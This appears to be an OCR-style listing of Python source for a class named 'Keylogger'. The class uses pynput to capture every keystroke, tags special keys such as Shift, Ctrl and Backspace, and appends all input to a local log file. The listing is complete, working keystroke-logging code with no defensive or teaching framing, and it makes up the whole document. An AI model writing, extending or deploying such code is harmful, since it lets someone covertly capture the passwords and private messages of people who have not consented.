 1 from pynput.keyboard import Listener, Key
2
3 class Keylogger:
4     def __init__(self, log_file='log.txt'):
5         self.log_file = log_file
6         self.listener = None
7
8     def write_to_file(self, key):
9         try:
10             if isinstance(key, Key):
11                 if key == Key.space:
12                     letter = ' '
13                 elif key == Key.enter:
14                     letter = '\n'
15                 elif key == Key.backspace:
16                     letter = '[BACKSPACE]'
17                 elif key == Key.tab:
18                     letter = '[TAB]'
19                 elif key == Key.esc:
20                     letter = '[ESC]'
21                 elif key == Key.shift or key == Key.shift_r or key == Key.shift_l:
22                     letter = '[SHIFT]'
23                 elif key == Key.ctrl or key == Key.ctrl_l or key == Key.ctrl_r:
24                     letter = '[CTRL]'
25                 elif key == Key.alt or key == Key.alt_l or key == Key.alt_r:
26                     letter = '[ALT]'
27                 elif key == Key.caps_lock:
28                     letter = '[CAPSLOCK]'
29                 elif key == Key.num_lock:
30                     letter = '[NUMLOCK]'
31                 elif key == Key.scroll_lock:
32                     letter = '[SCROLLLOCK]'
33                 else:
34                     letter = f'[{key}]'
35             else:
36                 letter = key.char
37
38             with open(self.log_file, 'a') as f:
39                 f.write(letter)
40         except Exception as e:
41             print(f"Error: {e}")
42
43     def start(self):
44         self.listener = Listener(on_press=self.write_to_file)
45         self.listener.start()
46
47     def stop(self):
48         if self.listener:
49             self.listener.stop()
50             self.listener = None
51